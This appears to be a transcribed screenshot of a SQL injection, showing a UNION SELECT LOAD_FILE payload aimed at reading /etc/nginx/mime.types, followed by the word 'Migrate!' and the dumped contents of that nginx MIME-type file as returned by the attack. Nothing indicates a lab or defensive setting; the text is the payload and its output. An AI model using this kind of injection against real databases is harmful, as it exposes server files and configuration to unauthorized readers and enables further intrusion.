 ' union select LOAD_FILE('/etc/nginx/mime.types')#
Migrate!
types { text/html html htm shtml; text/css css; text/xml xml; image/gif gif; image/jpeg jpeg jpg; application/javascript js; application/atom+xml atom; application/rss+xml rss; text/mathml mml; text/plain txt; text/vnd.sun.j2me.app-descriptor jad; text/vnd.wap.wml wml; text/x-
component htc; image/png png; image/tiff tif tiff; image/vnd.wap.wbmp wbmp; image/x-icon ico; image/x-jng jng; image/x-ms-bmp bmp; image/svg+xml svg svgz; image/webp webp; application/font-woff woff; application/java-archive jar war ear; application/json json; application/mac-
binhex40 hqx; application/msword doc; application/pdf pdf; application/postscript ps eps ai; application/rtf rtf; application/vnd.apple.mpegurl m3u8; application/vnd.ms-excel xls; application/vnd.ms-fontobject eot; application/vnd.ms-powerpoint ppt; application/vnd.wap.wmlc wmlc;
application/vnd.google-earth.kml+xml kml; application/vnd.google-earth.kmz kmz; application/x-7z-compressed 7z; application/x-cocoa cco; application/x-java-archive-diff jardiff; application/x-java-jnlp-file jnlp; application/x-makeself run; application/x-perl pl pm; application/x-pilot prc
pdb; application/x-rar-compressed rar; application/x-redhat-package-manager rpm; application/x-sea sea; application/x-shockwave-flash swf; application/x-stuffit sit; application/x-tcl tcl tk; application/x-x509-ca-cert der pem crt; application/x-xpinstall xpi; application/xhtml+xml xhtml;
application/xspf+xml xspf; application/zip zip; application/octet-stream bin exe dll; application/octet-stream deb; application/octet-stream dmg; application/octet-stream iso img; application/octet-stream msi msp msm; application/vnd.openxmlformats-
officedocument.wordprocessingml.document docx; application/vnd.openxmlformats-officedocument.spreadsheetml.sheet xlsx; application/vnd.openxmlformats-officedocument.presentationml.presentation pptx; audio/midi mid midi kar; audio/mpeg mp3; audio/ogg ogg; audio/x-m4a
m4a; audio/x-realaudio ra; video/3gpp 3gpp 3gp; video/mp2t ts; video/mp4 mp4; video/mpeg mpeg mpg; video/quicktime mov; video/webm webm; video/x-flv flv; video/x-m4v m4v; video/x-mng mng; video/x-ms-asf asx asf; video/x-ms-wmv wmv; video/x-msvideo avi; }